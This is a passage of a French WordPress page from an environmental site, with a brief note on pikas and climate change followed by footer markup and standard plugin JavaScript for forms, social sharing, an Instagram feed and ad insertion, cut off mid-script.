Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>		</div><!-- .widget-area .third -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="text-4" class="widget widget_text"><h2 class="widget-title">Contactez-nous !</h2>			<div class="textwidget"><p><a href="https://www.cnotremonde.com/contact/">Page contact</a><br />
contact@cnotremonde.com</p>
</div>
		</div>		</div><!-- .widget-area .third -->
	</div>
		</div>

		<div class="row">
			<div class="site-info col-sm-6">
				<div class="copyright-text">
					<a href="https://www.cnotremonde.com" style="color:#16c7cd">C'est Notre Monde</a> Copyright © 2025				</div>
				<div class="footer-credits">
					Thème par <a href="https://colorlib.com/" target="_blank" rel="nofollow noopener" title="Colorlib">Colorlib</a> Propulsé par <a href="https://wordpress.org/" target="_blank" title="WordPress.org">WordPress</a>				</div>
			</div><!-- .site-info -->
			<div class="col-sm-6 text-right">
							</div>
		</div>
	</div>

	<a class="btn btn-sm fade-half back-to-top inner-link" href="#top"><i class="fa fa-angle-up"></i></a>
</footer><!-- #colophon -->
</div>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shapely-child/*","/wp-content/themes/shapely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class='asp_hidden_data' id="asp_hidden_data" style="display: none !important;">
			<svg style="position:absolute" height="0" width="0">
				<filter id="aspblur">
					<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
				</filter>
			</svg>
			<svg style="position:absolute" height="0" width="0">
				<filter id="no_aspblur"></filter>
			</svg>
		</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.cnotremonde.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cnotremonde.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/html5-videogallery-plus-player/assets/js/video.js?ver=2.8.7" id="wp-html5video-js-js"></script>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769126400&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":[],"post_id":"953","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https://warfareplugins.com"},"floatBeforeContent":""};
//# sourceURL=social_warfare_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.6" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/skip-link-focus-fix.js?ver=20160115" id="shapely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/flexslider.min.js?ver=20160222" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/owl-carousel/owl.carousel.min.js?ver=20160115" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="shapely-scripts-js-extra">
/* <![CDATA[ */
var ShapelyAdminObject = {"sticky_header":"1"};
//# sourceURL=shapely-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/themes/shapely/assets/js/shapely-scripts.js?ver=20180423" id="shapely-scripts-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1765119027" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" id="wdt-custom-avada-js-js-extra">
/* <![CDATA[ */
var wdt_ajax_object = {"ajaxurl":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.2" id="wdt-custom-avada-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763190806" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://www.cnotremonde.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://www.cnotremonde.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript"> var swp_nonce = "89f41bc724";var swpFloatBeforeContent = false; var swp_ajax_url = "https://www.cnotremonde.com/wp-admin/admin-ajax.php"; var swp_post_id = "953";var swpClickTracking = false;</script><script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
